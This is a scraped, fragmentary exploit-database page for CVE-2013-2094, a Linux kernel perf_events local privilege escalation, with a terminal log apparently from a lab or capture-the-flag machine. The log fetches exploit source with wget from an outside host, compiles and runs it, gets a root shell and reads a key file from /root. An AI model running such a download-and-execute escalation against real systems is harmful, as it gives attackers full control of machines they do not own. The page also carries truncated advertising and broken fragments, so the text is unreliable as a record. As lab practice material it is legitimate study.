 Linux Kernel 2.6.32 < 3.x (CentOS 5/6) - 'PERF_EVENTS' Local Privilege Escalation (1)
root@kali: ~
root@kali: ~
root@kali: ~
CVE:
2013-2094
Author:
SD
Type:
LOCAL
Platform:
LINUX
Date:
Verified:
Exploit: / {}
Vulnerable App:
inux
bash-4.1$ wget http://172.16.3.2:955/25444.c
--2020-02-19 16:13:50--  http://172.16.3.2:955/25444.c
Connecting to 172.16.3.2:955... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2835 (2.8K) [text/plain]
Saving to: `25444.c'
100%[======================================>] 2,835       --.-K/s   in 0.02s
2020-02-19 16:13:50 (163 KB/s) - `25444.c' saved [2835/2835]
bash-4.1$ gcc -O2 25444.c && ./a.out
2.6.37-3.x x86_64
sd@fucksheep.org 2010
-sh-4.1# whoami
root
-sh-4.1# locate *key.txt*
-sh-4.1# cat /root/key.txt
luad1ily6gijnuihvqca
-sh-4.1#
Become a Certified Pe
Enroll in Penetration Testing with
exam to become an Offensive Secu
(OSCP). All new cont
GET CERTIF
.x x86_64, ~100 LOC
ex.c && ./a.out